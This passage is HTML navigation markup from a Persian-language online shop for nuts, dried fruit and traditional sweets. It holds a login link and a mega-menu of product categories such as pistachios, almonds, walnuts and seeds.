					<div class="menu-%d8%ad%d8%b3%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-container"><ul id="menu-%d8%ad%d8%b3%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c" class="menu"><li id="menu-item-6454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6454"><a href="https://www.simishka.com/user-login/">ورود / عضویت</a></li>
</ul></div>				</div>
			</div>
    	</div>
                    
            </div>
        
    
</div>


<div class="main-menu">
    
<!-- UberMenu [Configuration:main] [Theme Loc:main-menu] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-robinsegg ubermenu-loc-main-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-65-main-menu-2"><i class="fas fa-bars" ></i></button><nav id="ubermenu-main-65-main-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-65 ubermenu-loc-main-menu ubermenu-responsive ubermenu-responsive-767 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-slide ubermenu-trigger-hover_intent ubermenu-skin-robinsegg ubermenu-has-border ubermenu-bar-align-center ubermenu-items-align-center ubermenu-bar-inner-center ubermenu-bound-inner ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-65-main-menu" class="ubermenu-nav" data-title="منوی اصلی"><li id="menu-item-6130" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6130 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.simishka.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">خانه</span></a></li><li id="menu-item-5884" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">آجیل</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5884 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-5885" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5885 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a2%d8%ac%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">آجیل های ترکیبی</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5885 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6131" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6131 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a2%d8%ac%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c/%d8%a2%d8%ac%db%8c%d9%84-%d9%85%d8%ba%d8%b2%d8%af%d8%a7%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">آجیل مغزدار</span></a></li><li id="menu-item-6110" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a2%d8%ac%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c/%d8%a2%d8%ac%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%b7%d8%b9%d9%85-%d8%af%d8%a7%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">آجیل های طعم دار</span></a></li></ul></li><li id="menu-item-6111" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6111 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">بادام</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6111 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6050" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6050 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%b2%d9%85%db%8c%d9%86%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">بادام زمینی</span></a></li><li id="menu-item-6047" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6047 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">بادام درختی</span></a></li><li id="menu-item-6054" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6054 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d9%87%d9%86%d8%af%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">بادام هندی</span></a></li></ul></li><li id="menu-item-5897" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5897 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">پسته</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5897 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6113" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%be%d8%b3%d8%aa%d9%87-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پسته اکبری</span></a></li><li id="menu-item-6112" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%be%d8%b3%d8%aa%d9%87-%d8%a7%d8%ad%d9%85%d8%af-%d8%a2%d9%82%d8%a7%db%8c%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پسته احمد آقایی</span></a></li><li id="menu-item-6704" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%85%d8%ba%d8%b2-%d9%be%d8%b3%d8%aa%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">مغز پسته</span></a></li><li id="menu-item-6132" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6132 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d8%b3%d8%a7%db%8c%d8%b1-%d9%be%d8%b3%d8%aa%d9%87-%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">سایر پسته ها</span></a></li></ul></li><li id="menu-item-5899" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5899 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%81%d9%86%d8%af%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">فندق</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5899 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6064" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%81%d9%86%d8%af%d9%82/%d9%85%d8%ba%d8%b2-%d9%81%d9%86%d8%af%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">مغز فندق</span></a></li><li id="menu-item-6195" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6195 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%81%d9%86%d8%af%d9%82/%d9%81%d9%86%d8%af%d9%82-%d8%a8%d8%a7-%d9%be%d9%88%d8%b3%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">فندق با پوست</span></a></li></ul></li><li id="menu-item-6196" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6196 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%da%af%d8%b1%d8%af%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">گردو</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6196 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6198" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%da%af%d8%b1%d8%af%d9%88/%d9%85%d8%ba%d8%b2-%da%af%d8%b1%d8%af%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">مغز گردو</span></a></li><li id="menu-item-6197" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6197 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%da%af%d8%b1%d8%af%d9%88/%da%af%d8%b1%d8%af%d9%88-%d8%a8%d8%a7-%d9%be%d9%88%d8%b3%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">گردو با پوست</span></a></li></ul></li><li id="menu-item-5898" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5898 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تخمه</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5898 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6055" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6055 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%da%af%d8%b1%d8%af%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تخمه آفتابگردان</span></a></li><li id="menu-item-6056" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d8%ac%d8%a7%d8%a8%d8%a7%d9%86%db%8c-%da%98%d8%a7%d9%be%d9%86%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">تخمه جابانی (ژاپنی)</span></a></li><li id="menu-item-6057" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d9%83%d8%af%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">تخمه كدو</span></a></li><li id="menu-item-6058" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d9%87%d9%86%d8%af%d9%88%d8%a7%d9%86%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تخمه هندوانه</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-26 ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6151 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6151"><ul  class="ubermenu-submenu ubermenu-submenu-id-6151 ubermenu-submenu-type-stack"  ><li id="menu-item-6124" class="ubermenu-item ubermenu-item-type-27 ubermenu-item-object-product_cat ubermenu-item-6124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/PngItem_5389731-300x263.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/PngItem_5389731-300x263.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/PngItem_5389731.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="263" alt="آجیل"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6191" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6191 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">شیرینی و تنقلات</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6191 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6147 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6147"><ul  class="ubermenu-submenu ubermenu-submenu-id-6147 ubermenu-submenu-type-stack"  ><li id="menu-item-6088" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شیرینی و سوغات</span></a></li><li id="menu-item-6092" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6092 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%da%af%d8%b2-%d9%88-%d8%b3%d9%88%d9%87%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">گز و سوهان</span></a></li><li id="menu-item-6212" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%84%d9%88%d8%a7%d8%b4%d9%83-%d9%88-%d9%82%d8%b1%d9%87-%d9%82%d9%88%d8%b1%d9%88%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">لواشك و قره قوروت</span></a></li><li id="menu-item-6213" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6213 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%84%d9%88%da%a9%d9%88%d9%85-%d9%88-%d9%86%d9%88%d9%82%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">لوکوم و نوقا</span></a></li><li id="menu-item-6214" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b1%da%98%db%8c%d9%85%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">محصولات رژیمی</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6148 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6148"><ul  class="ubermenu-submenu ubermenu-submenu-id-6148 ubermenu-submenu-type-stack"  ><li id="menu-item-6096" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%86%d8%a8%d8%a7%d8%aa-%d9%88-%d8%a2%d8%a8%d9%86%d8%a8%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">نبات و آبنبات</span></a></li><li id="menu-item-6097" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%86%d9%82%d9%84-%d9%88-%d8%b4%da%a9%d8%b1%d9%be%d9%86%db%8c%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">نقل و شکرپنیر</span></a></li><li id="menu-item-6215" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%da%a9%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">کشک</span></a></li><li id="menu-item-6216" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6216 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%be%d8%b4%d9%85%da%a9-%d9%88-%d9%be%d9%88%d9%84%da%a9%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پشمک و پولکی</span></a></li><li id="menu-item-6217" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6217 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d8%b3%d8%a7%d9%8a%d8%b1-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">ساير تنقلات</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-41 ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6150 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6150"><ul  class="ubermenu-submenu ubermenu-submenu-id-6150 ubermenu-submenu-type-stack"  ><li id="menu-item-6145" class="ubermenu-item ubermenu-item-type-42 ubermenu-item-object-product_cat ubermenu-item-6145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/shirini-300x275.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/shirini-300x275.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/shirini.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="275" alt="شیرینی"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6192" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6192 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">خشکبار</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6192 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6155 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6155"><ul  class="ubermenu-submenu ubermenu-submenu-id-6155 ubermenu-submenu-type-stack"  ><li id="menu-item-6304" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d9%85%db%8c%d9%88%d9%87-%d8%ae%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">میوه خشک</span></a></li><li id="menu-item-6315" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%a8%d8%b1%da%af%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%db%8c/"><span class="ubermenu-target-title 